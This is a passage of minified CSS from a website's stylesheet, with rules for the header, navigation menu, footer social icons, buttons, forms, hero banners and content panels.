(min-width:992px){h3{font-size:3rem}}h4{font-size:2.5rem;line-height:1.1}h5{font-size:2rem;line-height:1.15}h6{font-size:1.75rem;line-height:1.15}a{color:var(--orange);font-weight:900;text-decoration-color:var(--orange);text-underline-position:under}a:visited{color:var(--orange)}small{font-size:.85rem;display:block}hr{border:1px solid var(--light-gray)}.content-wrap{background-color:var(--white);position:relative;z-index:2}.content-wrap.is-alt-header-spacing{margin-top:107px}::selection{color:var(--white);background:var(--black)}.is-size-3{font-size:2.5rem!important}.site-header{width:100%;z-index:3;position:fixed;top:0;padding-top:1rem;transition:background-color .25s linear}.site-header.is-dark-header{background-color:var(--black)}.site-header.is-active{background-color:var(--black-transparent)}.site-header-bar{display:flex;flex-wrap:wrap;justify-content:flex-end;align-items:stretch;position:relative}.site-header-logo{font-size:2rem;font-weight:900;text-decoration:none;min-width:8.5rem;margin-top:9px;margin-bottom:-23px;z-index:9}@media screen and (max-width:991px){.site-header-bar{padding-left:.75rem!important;padding-right:.75rem!important}.site-header-logo{margin-bottom:-17px}}.site-header-logo img{width:120px}.site-header-menu{flex:1;display:flex;justify-content:flex-end}.site-header-menu .site-header-nav{list-style:none;display:flex;justify-content:flex-end;padding:1rem;flex-wrap:wrap;flex-direction:column;align-items:center;opacity:0;position:absolute;top:100%;left:calc(-8.5rem - 1rem);right:0;width:calc(100vw - .5rem);margin:1rem 0 0;max-height:100vh;overflow-y:auto;transform:translateY(-150%);pointer-events:none;z-index:-1}.site-header-menu .site-header-nav li{margin-left:0;margin-bottom:.5rem}@media screen and (min-width:992px){.site-header-logo img{width:170px}.site-header-menu .site-header-nav{flex-direction:row;align-items:stretch}.site-header-menu .site-header-nav li{margin-left:2rem;margin-bottom:0}}.site-header-menu .site-header-nav::-webkit-scrollbar{height:.5rem;width:.5rem}.site-header-menu .site-header-nav::-webkit-scrollbar-track{background-color:var(--white)}.site-header-menu .site-header-nav::-webkit-scrollbar-thumb{background-color:var(--light-gray);border-radius:0}.site-header-menu .site-header-nav.is-active{opacity:1;transform:translateY(0);pointer-events:all;z-index:1;transition:opacity 10ms linear,transform 10ms cubic-bezier(.445,.05,.55,.95);background:#000;width:100%;position:fixed;margin-top:0;right:0;left:0;top:0;display:flex;justify-content:center;height:100vh;padding-top:.75rem}.site-header-menu .site-header-nav .dropdown .dropdown-trigger button{display:flex;align-items:center;outline-offset:.25rem}.site-header-menu .site-header-nav .dropdown .dropdown-trigger button svg{width:.75rem;height:.5rem;fill:var(--orange);margin-left:.5rem;transition:transform .15s cubic-bezier(.445,.05,.55,.95)}.site-header-menu .site-header-nav .dropdown .dropdown-trigger button.is-active svg{transform:rotate(180deg)}.site-header-menu .site-header-nav .dropdown .dropdown-menu{position:static;width:100%;margin-top:.5rem}.site-header-menu .site-header-nav .dropdown .dropdown-menu .dropdown-content{background:var(--black);box-shadow:none;text-align:center}@media screen and (min-width:1212px){.container.expand-right{max-width:calc(50% + (1212px / 2) - 16px)}.site-header-menu .site-header-nav{max-height:85vh}.site-header-menu .site-header-nav li.active a{border-bottom:2px solid #fff}.site-header-menu .site-header-nav .dropdown .dropdown-menu .dropdown-content{background-color:var(--orange)}}.site-header-menu .site-header-nav .dropdown .dropdown-menu .dropdown-item{padding:.375rem 1rem;color:var(--white);font-size:1rem}.site-header-menu .site-header-nav .dropdown .dropdown-menu .dropdown-item:hover{color:var(--white);background:var(--orange)}.site-header-menu .site-header-nav li{width:100%;display:flex;align-items:center;flex-direction:column;margin-top:.5rem}.site-header-menu .site-header-nav li:first-child{margin-top:0}.site-header-menu .site-header-nav li a,.site-header-menu .site-header-nav li button{color:var(--white);text-decoration:none}@media screen and (min-width:992px){.site-header-menu .site-header-nav .dropdown .dropdown-menu .dropdown-item{color:var(--text-grey)}.site-header-menu .site-header-nav .dropdown .dropdown-menu{position:absolute;margin:0;left:-.25rem}.site-header-menu .site-header-nav .dropdown .dropdown-menu .dropdown-trigger{height:100%}.site-header-menu .site-header-nav .dropdown .dropdown-menu .dropdown-content{box-shadow:0 .5em 1em -.125em rgba(10,10,10,.1),0 0 0 1px rgba(10,10,10,.02);background-color:var(--white);text-align:left;display:inline-block}.site-header-menu .site-header-nav{opacity:1;z-index:1;pointer-events:all;transform:translateY(0);max-height:none;overflow-y:visible;position:relative;width:auto;top:auto;left:auto;right:auto;margin:0;padding:0}.site-header-menu .site-header-nav li{width:auto;flex-direction:row;margin-top:0}.site-header .client-login{position:absolute;top:-3px;right:0;font-size:12px;border:1px solid var(--white);padding:2px 7px}}@media (min-width:1500px){.container-header{max-width:1473px!important}}.hamburger{align-self:center;display:inline-flex;align-items:center;cursor:pointer;font:inherit;color:inherit;text-transform:none;background-color:transparent;line-height:0;border:0;margin:0;padding:.25rem 1rem;overflow:visible;outline-offset:0;z-index:999999}@media screen and (min-width:992px){.hamburger{display:none}}.hamburger:hover .hamburger-inner,.hamburger:hover .hamburger-inner::after,.hamburger:hover .hamburger-inner::before{background-color:var(--white)}.hamburger.is-active .hamburger-inner{transform:rotate(45deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger.is-active .hamburger-inner::before{top:0;opacity:0;transition:top 75ms,opacity 75ms .12s}.hamburger.is-active .hamburger-inner::after{bottom:0;transform:rotate(-90deg);transition:bottom 75ms,transform 75ms cubic-bezier(.215,.61,.355,1) .12s}.hamburger-box{width:1.875rem;height:21px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-1.5px;transition-duration:75ms;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger-inner,.hamburger-inner::after,.hamburger-inner::before{width:1.875rem;height:3px;background-color:var(--white);border-radius:0;position:absolute;transition-property:transform}.hamburger-inner::after,.hamburger-inner::before{content:"";display:block}.hamburger-inner::before{top:-9px;transition:top 75ms .12s,opacity 75ms}.hamburger-inner::after{bottom:-9px;transition:bottom 75ms .12s,transform 75ms cubic-bezier(.55,.055,.675,.19)}.site-footer-sections{display:flex;flex-direction:column}@media screen and (min-width:769px){.site-footer-sections-wrap{position:relative;z-index:2;margin-bottom:3.5rem}.site-footer-sections{flex-direction:row;flex-wrap:wrap;align-items:flex-start;justify-content:space-between}}.site-footer-sections a{color:var(--white);text-decoration:none;font-weight:400}.site-footer-sections a:hover{color:var(--orange)}.site-footer-section{margin-right:4rem;margin-bottom:2rem;margin-top:2rem}.site-footer-section.right{margin-left:0}.site-footer-section:last-child{margin-right:0}.site-footer-section h6{color:var(--white)}.site-footer-social{padding-top:var(--spacing-normal);display:flex}.site-footer-social span{margin-right:10px;position:relative;width:20px;height:20px;display:inline-block}.site-footer-social span.linkedin:before{position:absolute;content:"";width:20px;height:20px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='399.1 1 30 30'%3E%3Cpath d='M429.1 19.2v11.1h-6.4V19.9c0-2.6-.9-4.4-3.3-4.4-1.8 0-2.8 1.2-3.3 2.4-.2.4-.2 1-.2 1.6v10.8h-6.4s.1-17.5 0-19.3h6.4V13.8v-.1c.9-1.3 2.4-3.2 5.8-3.2 4.2 0 7.4 2.7 7.4 8.7zM402.7 1.6c-2.2 0-3.6 1.4-3.6 3.3s1.4 3.3 3.6 3.3 3.6-1.5 3.6-3.3c0-1.8-1.4-3.3-3.6-3.3zm-3.3 28.7h6.4V10.9h-6.4v19.4z' fill='%23fff'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;z-index:1}.site-footer-social span.twitter{margin-bottom:-6px}.site-footer-social span.twitter:before{position:absolute;content:"";width:20px;height:20px;background-image:url("data:image/svg+xml,%3Csvg width='25' height='20' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21.722 3.162a5.072 5.072 0 002.22-2.793c-.979.579-2.059.999-3.21 1.227A5.051 5.051 0 0012.125 6.2 14.34 14.34 0 011.715.922a5.013 5.013 0 00-.683 2.539c0 1.752.893 3.299 2.247 4.203A5.051 5.051 0 01.99 7.031v.063a5.056 5.056 0 004.05 4.953c-.422.114-.868.177-1.33.177-.326 0-.642-.032-.95-.094a5.054 5.054 0 004.716 3.508 10.134 10.134 0 01-6.272 2.159c-.408 0-.81-.025-1.205-.07A14.277 14.277 0 007.742 20c9.292 0 14.37-7.696 14.37-14.37l-.016-.654a10.086 10.086 0 002.526-2.61c-.906.402-1.879.674-2.9.796z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;z-index:1}.site-footer-social span.youtube{margin-bottom:-1px;margin-left:-5px}.site-footer-social span.youtube:before{position:absolute;content:"";width:40px;height:25px;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='40px' height='25px' viewBox='0 0 34 23' version='1.1'%3e%3cpath style=' stroke:none;fill-rule:nonzero;fill:rgb(100%25,100%25,100%25);fill-opacity:1;' d='M 14.804688 14.734375 L 14.804688 8.265625 L 20.414062 11.5 Z M 27.277344 6.226562 C 27.027344 5.285156 26.300781 4.542969 25.378906 4.292969 C 23.707031 3.832031 17 3.832031 17 3.832031 C 17 3.832031 10.292969 3.832031 8.621094 4.292969 C 7.699219 4.542969 6.972656 5.285156 6.722656 6.226562 C 6.277344 7.9375 6.277344 11.5 6.277344 11.5 C 6.277344 11.5 6.277344 15.0625 6.722656 16.773438 C 6.972656 17.714844 7.699219 18.457031 8.621094 18.710938 C 10.292969 19.167969 17 19.167969 17 19.167969 C 17 19.167969 23.707031 19.167969 25.378906 18.710938 C 26.300781 18.457031 27.027344 17.714844 27.277344 16.773438 C 27.722656 15.0625 27.722656 11.5 27.722656 11.5 C 27.722656 11.5 27.722656 7.9375 27.277344 6.226562 '/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:contain;z-index:1}.site-footer-list li{margin-bottom:.5rem}.site-footer-detail-wrap{color:var(--white)}.site-footer-detail{display:flex;flex-direction:column-reverse;align-self:center}@media screen and (min-width:769px){.site-footer-section{margin-top:0;margin-bottom:0}.site-footer-section.right{margin-left:auto}.site-footer-detail-wrap{bottom:0;left:0;right:0;min-height:3.5rem}.site-footer-detail{flex-direction:row;flex-wrap:wrap;align-items:flex-start;justify-content:space-between}}.site-footer-detail ul{list-style:none;display:flex;justify-content:flex-start;padding:0;flex-direction:column;align-items:left}@media screen and (min-width:769px){.site-footer-detail ul{flex-wrap:wrap;flex-direction:row;align-items:flex-start}.site-footer-detail ul li:after{content:"|";display:inline-block;margin-right:.5rem;margin-left:.5rem}.site-footer-detail ul li:last-child:after{display:none}}@media screen and (min-width:992px){.site-footer-detail ul{flex-direction:row;align-items:flex-start}.site-footer-detail ul li{margin-left:1rem;margin-bottom:0}}.site-footer-detail ul a{text-decoration:none;color:var(--white);font-weight:400}.site-footer-detail ul li{margin:0;font-size:.8rem}@media screen and (max-width:768px){.site-footer-detail span{margin-top:2rem;font-size:12px}}.location{min-width:200px}.aside{width:100%}.aside__layout .container{padding-left:.75rem;padding-right:.75rem}.aside__item{margin-bottom:2rem}.aside__item ._img{width:100%;height:200px;background-size:cover;background-position:center}.aside__item ._content{padding:2rem}.aside__item ._content ul{padding-left:1rem;list-style-type:disc;margin:1rem 0}.aside__archive ul{list-style-type:none!important}.aside__archive li>ul{font-size:.9rem}.aside__social ul{list-style-type:none!important;padding:0!important;margin:0;display:flex}.aside__social li{margin:0 .5rem .5rem 0}.aside__social a{display:block;background:var(--blue);width:32px;height:32px;position:relative}.aside__social a img{position:absolute;width:50%;top:50%;left:50%;margin:0;transform:translate(-50%,-50%)}.aside__social a img.youtube{width:85%}.aside__social a:hover{opacity:.85}.background-navy{background-color:var(--blue)}.background-green{background-color:var(--green)}.background-orange{background-color:var(--orange)}.breadcrumbs{list-style:none;display:flex;justify-content:flex-start;padding:1rem 0;flex-direction:row;align-items:flex-start;font-size:.9rem;overflow-x:auto}.breadcrumbs li{margin-left:1rem;padding-right:1rem;position:relative;flex:none}.breadcrumbs li:first-child{margin-left:0}.breadcrumbs::-webkit-scrollbar{height:.35rem;width:.35rem}.breadcrumbs::-webkit-scrollbar-track{background-color:var(--light-gray)}.breadcrumbs::-webkit-scrollbar-thumb{background-color:var(--gray);border-radius:0}@media screen and (min-width:769px){.aside{min-width:33%;max-width:400px}.breadcrumbs li{flex:initial}}.breadcrumbs li.active{color:var(--detail-color);font-weight:600}.breadcrumbs li:after{content:"";background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 3.187 5.574'%3E%3Cpath data-name='arrow_left-%5B%23350%5D' d='M.4 5.574L0 5.186l2.435-2.355L.001.394.395 0l2.787 2.787L.395 5.574' fill='%236a6a6a' fill-rule='evenodd'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;position:absolute;width:4px;height:7px;top:calc(50% - 3.5px);right:-2px}.breadcrumbs li:last-child{padding-right:0}.breadcrumbs li:last-child:after{display:none}.breadcrumbs li a{color:var(--gray);text-decoration:none}.button{display:inline-block;line-height:1.2;border:2px solid;border-radius:0;outline-offset:-.15rem;margin:0;font-family:var(--font-family);font-weight:900;text-decoration:none;text-align:center;cursor:pointer;background:0 0;color:var(--white);padding:1rem 2.5rem;appearance:none;-webkit-appearance:none}.button:visited{color:inherit}.button-hover-detail{position:relative;overflow:hidden;background:0 0!important}.button-hover-detail .button-text{position:relative;z-index:1;color:var(--white);transition:color .25s cubic-bezier(.445,.05,.55,.95)}.button-hover-detail:before{content:"";position:absolute;z-index:0;top:0;left:0;bottom:0;right:0;width:100%;height:100%;transition:transform .25s cubic-bezier(.445,.05,.55,.95)}.button-hover-detail:hover:before{transform:translateX(100%)}.button-small{padding:1rem 1.25rem}.button-full-width{width:100%}.button-red{border-color:#db0441;background-color:#db0441}.button-red:hover{background:#c2043a}.button-red.button-hover-detail:before{background-color:#db0441}.button-red.button-hover-detail:hover .button-text{color:#db0441}.button-red.button-hover-detail:hover svg{fill:#db0441}.button-green{border-color:#98a059;background-color:#98a059}.button-green:hover{background:#889050}.button-green.button-hover-detail:before{background-color:#98a059}.button-green.button-hover-detail:hover .button-text{color:#98a059}.button-green.button-hover-detail:hover svg{fill:#98a059}.button-yellow{border-color:#ffba44;background-color:#ffba44}.button-yellow:hover{background:#ffb12b}.button-yellow.button-hover-detail:before{background-color:#ffba44}.button-yellow.button-hover-detail:hover .button-text{color:#ffba44}.button-yellow.button-hover-detail:hover svg{fill:#ffba44}.button-orange{border-color:#f58045;background-color:#f58045}.button-orange:hover{background:#f46f2d}.button-orange.button-hover-detail:before{background-color:#f58045}.button-orange.button-hover-detail:hover .button-text{color:#f58045}.button-orange.button-hover-detail:hover svg{fill:#f58045}.button-blue{border-color:#3b608a;background-color:#3b608a}.button-blue:hover{background:#335478}.button-blue.button-hover-detail:before{background-color:#3b608a}.button-blue.button-hover-detail:hover .button-text{color:#3b608a}.button-blue.button-hover-detail:hover svg{fill:#3b608a}.button-white{border-color:#fff;background-color:#fff}.button-white:hover{background:#f2f2f2}.button-white.button-hover-detail:before{background-color:#fff}.button-white.button-hover-detail:hover .button-text{color:#fff}.button-white.button-hover-detail:hover svg{fill:#fff}.button-black{border-color:#000;background-color:#000}.button-black:hover{background:#000}.button-black.button-hover-detail:before{background-color:#000}.button-black.button-hover-detail:hover .button-text{color:#000}.button-black.button-hover-detail:hover svg{fill:#000}.button-light-black{border-color:#3c3c3c;background-color:#3c3c3c}.button-light-black:hover{background:#2f2f2f}.button-light-black.button-hover-detail:before{background-color:#3c3c3c}.button-light-black.button-hover-detail:hover .button-text{color:#3c3c3c}.button-light-black.button-hover-detail:hover svg{fill:#3c3c3c}.button-ui{border-color:#111;background-color:#111}.button-ui:hover{background:#040404}.button-ui.button-hover-detail:before{background-color:#111}.button-ui.button-hover-detail:hover .button-text{color:#111}.button-ui.button-hover-detail:hover svg{fill:#111}.button-ui-light{border-color:#707070;background-color:#707070}.button-ui-light:hover{background:#636363}.button-ui-light.button-hover-detail:before{background-color:#707070}.button-ui-light.button-hover-detail:hover .button-text{color:#707070}.button-ui-light.button-hover-detail:hover svg{fill:#707070}.button-ui-lighter{border-color:#7d7d7d;background-color:#7d7d7d}.button-ui-lighter:hover{background:#707070}.button-ui-lighter.button-hover-detail:before{background-color:#7d7d7d}.button-ui-lighter.button-hover-detail:hover .button-text{color:#7d7d7d}.button-ui-lighter.button-hover-detail:hover svg{fill:#7d7d7d}.button-ui-lightest{border-color:#bfbfbf;background-color:#bfbfbf}.button-ui-lightest:hover{background:#b2b2b2}.button-ui-lightest.button-hover-detail:before{background-color:#bfbfbf}.button-ui-lightest.button-hover-detail:hover .button-text{color:#bfbfbf}.button-ui-lightest.button-hover-detail:hover svg{fill:#bfbfbf}.button-ui-gray{border-color:#efefef;background-color:#efefef}.button-ui-gray:hover{background:#e2e2e2}.button-ui-gray.button-hover-detail:before{background-color:#efefef}.button-ui-gray.button-hover-detail:hover .button-text{color:#efefef}.button-ui-gray.button-hover-detail:hover svg{fill:#efefef}.button-black-transparent{border-color:rgba(0,0,0,.5);background-color:rgba(0,0,0,.5)}.button-black-transparent:hover{background:rgba(0,0,0,.5)}.button-black-transparent.button-hover-detail:before{background-color:rgba(0,0,0,.5)}.button-black-transparent.button-hover-detail:hover .button-text{color:rgba(0,0,0,.5)}.button-black-transparent.button-hover-detail:hover svg{fill:rgba(0,0,0,.5)}.button-text-grey{border-color:#707070;background-color:#707070}.button-text-grey:hover{background:#636363}.button-text-grey.button-hover-detail:before{background-color:#707070}.button-text-grey.button-hover-detail:hover .button-text{color:#707070}.button-text-grey.button-hover-detail:hover svg{fill:#707070}.button-white,.button-white.button-hover-detail .button-text{color:var(--black)}.button-white-reverse{color:var(--white)}.button-white-reverse.button-hover-detail{border-color:var(--white)}.button-white-reverse.button-hover-detail .button-text{color:var(--white)}.button-white-reverse.button-hover-detail:before{background-color:var(--white);transform:translateX(-100%)}.button-white-reverse.button-hover-detail:hover .button-text{color:var(--black)}.button-white-reverse.button-hover-detail:hover:before{transform:translateY(0)}.button-orange-reverse{color:var(--black)}.button-orange-reverse.button-hover-detail{border-color:var(--black)}.button-orange-reverse.button-hover-detail .button-text{color:var(--black)}.button-orange-reverse.button-hover-detail:before{background-color:var(--black);transform:translateX(-100%)}.button-orange-reverse.button-hover-detail:hover .button-text{color:var(--white)}.button-orange-reverse.button-hover-detail:hover:before{transform:translateY(0)}.button-reset{padding:0;border:none;color:var(--light-black);background-color:transparent}.card{height:100%}.card-image img{width:100%}.card-category{opacity:.5;font-size:.8rem}.card-footer-item{justify-content:flex-start;text-decoration:none}.expandable{width:100%;margin-top:2.75rem}.expandable:first-child{margin-top:0}.expandable-toggle{width:100%;text-align:left;display:flex;align-items:center;justify-content:space-between;padding:.25rem 1.25rem;color:var(--navy);border-left:2px solid var(--orange)}.expandable-toggle:focus{outline:0}.expandable-content{padding:1.5rem 1.25rem 0;border-left:2px solid var(--orange)}.expandable-content .venue-detail svg{width:.875rem;height:.625rem}.form-control{font-family:var(--font-family-header);background-color:var(--orange-lightest);margin:0;border:0;color:var(--black);border-bottom:2px solid;border-color:var(--black);border-radius:0;line-height:1;min-height:max-content;padding:0 0 .75rem;outline-offset:-.2rem;width:100%;appearance:none;-webkit-appearance:none}.form-control:focus{outline:0;border-color:var(--orange)}.form-control::selection{color:var(--white);background:var(--black)}.form{position:relative}.form label{display:block;font-weight:600;margin-bottom:.5rem;cursor:pointer;color:var(--black);position:absolute;top:0}.form label.hidden{opacity:0;pointer-events:none}.form .dropdown{display:block}.form .dropdown label{opacity:0;pointer-events:none}.form select{appearance:none}.form .select-wrap{position:relative}.form .select-wrap:after{content:"";background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19.013' height='10.871' viewBox='0 0 19.013 10.871'%3E%3Cpath data-name='arrow_left-%5B%23350%5D' d='M0 1.364L1.325 0 9.36 8.32l8.309-8.3 1.344 1.344-9.507 9.506C5.736 7.1 8.396 9.762 0 1.364' fill='%23000000' fill-rule='evenodd'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;position:absolute;width:1.2rem;height:.625rem;right:1rem;top:calc(50% - .3125rem);pointer-events:none}.form .checkboxlist,.form .radiobuttonlist{display:flex;align-items:center}.form .checkboxlist>*,.form .radiobuttonlist>*{margin-right:1.25rem}.form .checkboxlist>:last-child,.form .radiobuttonlist>:last-child{margin:0}.form input[type=checkbox],.form input[type=radio]{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form input[type=checkbox]+label,.form input[type=radio]+label{display:flex;font-size:1rem;align-items:flex-start;font-weight:400;position:initial}.form input[type=checkbox]+label:before,.form input[type=radio]+label:before{content:"";flex:none;display:inline-block;position:relative;top:5px;width:1.5rem;height:1.5rem;border:2px solid;background-size:75%;background-repeat:no-repeat;background-position:center;border-color:var(--black);margin-right:.75rem}.form input[type=radio]+label:before{border-radius:100%}.form input[type=checkbox]:checked+label:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='22.357' height='17.846' viewBox='0 0 22.357 17.846'%3E%3Cpath d='M0 10.513l4.055-3.251 3.578 3.251L18.927 0l3.43 3.615L7.633 17.846 0 11.389z' fill='%23ffffff'/%3E%3C/svg%3E");background-color:var(--black);border-color:var(--black)}.form input[type=radio]:checked+label:before{border:7px solid var(--black)}.form .error label:first-child{color:var(--red)}.form .form-group:not(.checkbox,.singlechoice){position:relative}.form .form-group:not(.checkbox,.singlechoice):focus-within label{opacity:0;pointer-events:none}.form .form-group.singlechoice .umbraco-forms-label{position:initial}.form .field-validation-error{color:#f14668;font-size:.75em;font-weight:700}.form .input-validation-error{color:#f14668;border-color:#f14668}.form.-columns .umbraco-forms-container{display:flex;flex-wrap:wrap;justify-content:space-between;width:calc(100% + var(--flow-space))}.form.-columns .umbraco-forms-container>div{flex:1 0 calc(100% - var(--flow-space));margin-right:var(--flow-space);margin-top:0!important;margin-bottom:var(--flow-space)!important}.form.-columns .umbraco-forms-container>div.dropdown,.form.-columns .umbraco-forms-container>div.shortanswer{flex:1 0 calc(50% - var(--flow-space));min-width:250px}.form.-columns .umbraco-forms-navigation.spaced-t-xlarge{padding-top:0!important}.hero-banner{position:relative}.hero-banner-background{padding:165px 0 .75rem;height:100%;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;position:relative}@media screen and (max-width:991px){.hero-banner-background{padding-left:.75rem!important;padding-right:.75rem!important}}@media screen and (min-width:992px){.card-large .card-content{padding:2rem}.card-large .card-footer-item{padding:0 2rem 1.5rem}.hero-banner+div{padding-top:5.8rem}.hero-banner-background{padding:107px 0 52px}}.hero-banner-video{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.hero-banner-video video{object-fit:cover;object-position:center;width:100%;height:100%}.hero-banner-content{position:relative;background:var(--black-transparent);color:var(--white);border:6.5px solid var(--white);display:inline-flex;flex-direction:column;width:100%;padding:.75rem;min-height:50vh;justify-content:flex-end}.hero-banner-content h1{font-size:3.75rem}@media screen and (min-width:992px){.hero-banner-content{width:70%;margin-left:146.5px;padding:20px}}@media screen and (min-width:1212px){.hero-banner-content{width:calc(50% - 146.5px + .75rem);margin-left:146.5px;padding:20px}}@media (min-width:1500px){.hero-banner-content{width:50%;margin:0}}.hero-banner-content-title{margin-top:auto}.hero-banner-content .cross{pointer-events:none;position:absolute;height:60px;width:60px;bottom:-44px;left:auto;right:-44px;z-index:9}.hero-banner-alt{position:relative;margin-top:100px}@media screen and (min-width:769px){.hero-banner-content{border-width:8.5px}.hero-banner-alt{margin-top:220px}}.hero-banner-alt-background{padding:0;height:100%;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-image:var(--background-mobile)}@media screen and (max-width:991px){.hero-banner-alt-background{padding-left:.75rem!important;padding-right:.75rem!important}}.hero-banner-alt-content-left{position:relative;color:var(--black);border:8.5px solid var(--black);display:inline-flex;flex-direction:column;width:100%;padding:.75rem}@media screen and (min-width:992px){.hero-banner-content .cross{background:0 0;left:auto;right:-158px;width:250px;height:243px;bottom:-157px}.hero-banner-content .cross.alt-hero{background:0 0;left:-160px;right:auto;width:250px;height:243px;bottom:-157px}.hero-banner-alt-background{background-image:var(--background-desktop)}.hero-banner-alt-content-left{width:70%;margin-left:146.5px;padding:20px;min-height:50vh}}@media screen and (min-width:1212px){.hero-banner-content .cross{background:0 0;right:-158px;left:auto;width:250px;height:243px;bottom:-157px}.hero-banner-content .cross.alt-hero{background:0 0;left:-160px;width:250px;height:243px;bottom:-157px;right:auto}.hero-banner-alt-content-left{width:100%;margin-left:0;padding:20px}}.hero-banner-alt-content-left .title{font-size:110px;padding-top:80px;margin-top:auto;color:var(--black);line-height:134px;margin-bottom:0}.hero-banner-alt-content-left .cross-large{pointer-events:none;position:absolute;background:0 0;width:65px;height:65px;top:-48px;left:-48px}@media screen and (min-width:992px){.hero-banner-alt-content-left .title{font-size:150px;font-weight:800}.hero-banner-alt-content-left .cross-large{left:-160px;width:250px;height:250px;top:-158px}.hero-banner-alt-content-left .cross-small{background:0 0;right:-24px;left:auto;width:40px;height:39px;bottom:-24px}}.hero-banner-alt-content-left .cross-small{pointer-events:none;position:absolute;background:0 0;right:-24px;left:auto;width:40px;height:39px;bottom:-24px}@media screen and (min-width:1212px){.hero-banner-alt-content-left .cross-small{background:0 0;right:-24px;left:auto;width:40px;height:39px;bottom:-24px}}.hero-banner-alt-content-right{background:var(--green);padding:20px;margin-left:20%}@media screen and (min-width:769px){.hero-banner-alt-content-right{margin-left:0}}.hero-banner-alt-content-right .title{color:var(--white);margin:0}.hero-banner-alt .caption h2{font-size:3rem}.hero-banner-alt .caption p{font-size:1.5rem}.text-image-container{max-width:77rem;margin-left:auto;margin-right:auto;padding-left:1rem;padding-right:1rem}.text-image-container .flex-col-fill{display:flex;flex-direction:column;flex-wrap:nowrap}.text-image-container .flex-col-fill>*{flex:1}.text-image-container .text-image-panel{display:flex;flex-direction:row;flex-wrap:wrap}.text-image-container .text-image-panel>*{width:100%}.text-image-container .text-image-panel .panel-content{position:relative;padding:2.5rem 2rem;display:flex;flex-direction:column;justify-content:center}@media screen and (min-width:769px){.text-image-container .text-image-panel .panel-content{padding:3.25rem 3rem;min-height:25rem}}.text-image-container .text-image-panel .panel-content .header-underline{margin-bottom:.5rem}.text-image-container .text-image-panel .panel-content .sticker{width:7.5rem;height:auto;min-height:7.5rem;top:-5rem;right:1rem;transform:rotate(-3deg)}@media screen and (min-width:992px){.hero-banner-alt .caption h2{font-size:6rem}.hero-banner-alt .caption p{font-size:2.5rem}.text-image-container .text-image-panel>*{width:50%}.text-image-container .text-image-panel .panel-content{min-height:auto}.text-image-container .text-image-panel .panel-content .sticker{top:-2.5rem}}.text-image-container .text-image-panel .panel-image{padding-top:56.25%;overflow:hidden;position:relative}@media screen and (min-width:769px){.text-image-container .text-image-panel .panel-image{padding-top:50%}.text-image-container .text-image-panel-row.text-image-panel-small>*{width:50%}}.text-image-container .text-image-panel .panel-image img{position:absolute;object-fit:cover;top:0;left:0;width:100%;height:100%}.text-image-container .text-image-panel-col{flex-direction:column;flex-wrap:nowrap}.text-image-container .text-image-panel-col>*{width:100%;flex:50%}.text-image-container .text-image-panel-col .panel-image{padding-top:56.25%}.text-image-container .text-image-panel-col .panel-image img{position:absolute;top:0;left:0;width:100%;height:100%}.text-image-container .text-image-panel-row.text-image-panel-small .panel-image{min-height:auto}.text-image-container .text-image-panel-small .panel-content p{font-size:.9rem}.text-image-container .text-image-panel-has-sticker{margin-top:5.5rem}@media screen and (min-width:992px){.text-image-container .text-image-panel-has-sticker{margin-top:auto}}.text-image-container .text-image-panel-feature .panel-content{width:100%}.text-image-container .text-image-panel-feature .panel-content h3{font-size:3rem}.text-image-container .text-image-panel-feature .panel-content .panel-content-detail{position:absolute;bottom:1.25em;right:1.25em;width:2.5em;height:2.5em;fill:var(--detail-color)}.number-stats-wrapper{display:flex;flex-wrap:wrap}.number-stats-wrapper>*{width:100%;margin-bottom:2rem}@media screen and (min-width:769px){.text-image-container .text-image-panel-feature .panel-content h3{font-size:4rem}.number-stats-wrapper>*{margin:0 1.5rem 0 0;width:auto;flex:1}.number-stats-wrapper>:last-child{margin:0}.number-stats-blocks-bottom{position:relative}.number-stats-blocks-bottom:after,.number-stats-blocks-bottom:before{content:"";position:absolute;width:.2rem;bottom:0}.number-stats-blocks-bottom:before{left:16.6666666667%;height:30%;background-color:var(--orange-lighter)}.number-stats-blocks-bottom:after{right:0;height:90%;background-color:var(--ui-light)}}@media screen and (min-width:992px){.number-stats-wrapper>*{width:33.3333333%}}.number-stats-wrapper-vertical{flex-direction:column}.number-stats-wrapper-vertical>*{width:100%;margin:0}.number-stats-blocks .number-stats-content{display:flex;flex-direction:column;justify-content:center;align-items:center}@media screen and (min-width:992px){.number-stats-blocks-bottom:before{height:37%}}@media screen and (min-width:1212px){.number-stats-blocks-bottom:before{left:25%}}@media screen and (max-width:991px){.rich-text{padding-left:.75rem!important;padding-right:.75rem!important}}.rich-text h1+ol,.rich-text h1+p,.rich-text h1+ul,.rich-text h2+ol,.rich-text h2+p,.rich-text h2+ul,.rich-text h3+ol,.rich-text h3+p,.rich-text h3+ul,.rich-text h4+ol,.rich-text h4+p,.rich-text h4+ul,.rich-text h5+ol,.rich-text h5+p,.rich-text h5+ul,.rich-text h6+ol,.rich-text h6+p,.rich-text h6+ul{margin-top:calc(var(--flow-space)/ 2)!important}.rich-text ul{padding-left:1rem;list-style-type:disc}.rich-text ol{list-style-type:decimal;padding-left:1.25rem}.rich-text ol li,.rich-text ul 